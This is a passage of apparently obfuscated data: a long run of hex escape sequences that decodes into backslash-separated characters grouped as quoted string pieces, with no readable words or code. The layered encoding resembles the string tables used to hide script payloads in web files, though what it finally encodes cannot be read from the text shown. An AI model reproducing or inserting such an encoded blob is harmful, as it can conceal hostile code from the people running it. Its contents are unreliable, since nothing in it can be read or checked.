c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\